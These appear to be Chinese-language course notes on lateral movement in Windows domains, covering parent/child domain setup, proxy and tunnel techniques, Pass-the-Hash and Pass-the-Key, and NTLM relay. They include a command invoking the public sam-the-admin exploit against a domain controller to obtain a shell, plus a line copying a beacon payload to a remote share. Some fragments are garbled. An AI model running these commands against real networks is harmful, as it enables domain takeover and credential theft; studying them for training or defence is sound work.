
建



#知识点:

- 1、环境搭建-父域&子域
- 2、横向移动-目标&架构

与 NLTM 认证相关的安全问题主要有 Pass The Hash、利用 NTLM 进行信息收集、 Net-NTLM Hash 破解、NTLM Relay 几种。PTH 前期已经了,运用 mimikatz、 impacket 工具包的一些脚本、CS 等等都可以利用,NTLM Relay 又包括(relay to smb,ldap,ews)

- -连接方向: 正向&反向(基础课程有讲过)
- -内网穿透:解决网络控制上线&网络通讯问题
- -隧道技术:解决不出网协议上线的问题(利用出网协议进行封装出网)
- -代理技术:解决网络通讯不通的问题(利用跳板机建立节点后续操作)

#代理隧道系列点:

- 1、判断什么时候用代理
- 2、判断什么时候用隧道
- 3、判断出网和不出网协议
- 4、如何使用代理建立节点并连接
- 5、如何使用隧道技术封装协议上线
- 6、判断哪些代理或隧道情况选择放弃

#横向移动系列点:

系统点:

windows->windows
windows->Linux
linux->windows
linux->linux


详细点:

IPC, WMI, SMB, PTH, PTK, PTT, SPN, WinRM, WinRS, RDP, Plink, DCOM, SSH; Exchange, LLMNR 投毒, NTLM-Relay, Kerberos_TGS, GPO&DACL, 域控提权漏洞,约束委派,数据库攻防,系统补丁下发执行,EDR定向下发执行等。

#PTH 在内网渗透中是一种很经典的攻击方式,原理就是攻击者可以直接通过 LM Hash 和 NTLM Hash 访问远程主机或服务,而不用提供明文密码。

如果禁用了 ntlm 认证, PsExec 无法利用获得的 ntlm hash 进行远程连接, 但是使用 mimikatz 还是可以攻击成功。对于 8.1/2012r2, 安装补丁 kb2871997 的 Win 7/2008r2/8/2012 等, 可以使用 AES keys 代替 NT hash 来实现 ptk 攻击,

台结, FB2071007 补丁后的影响



演示案例:

- ▶ 环境搭建-父域控&子域控&跨域信任
- ▶ 横向移动-域控提权&口令传递&导出

#环境搭建-父域控&子域控&跨域信任 如图进行搭建,了解父子域架构

#横向移动-域控提权&口令传递&导出

https://github.com/WazeHell/sam-the-admin

- -信息收集
- 1、是否在多域下
- 2、当前域主机列表
- 3、当前域控目标地址
- -攻击域控

python sam_the_admin.py test0/'xiaodi:admin!@#45' -dc-ip
192.168.10.20 -shell
copy \\xd\c\$\beacon.exe

- -凭据横向
- -凭据导出

涉及资源:

补充:涉及录像课件资源软件包资料等下载地址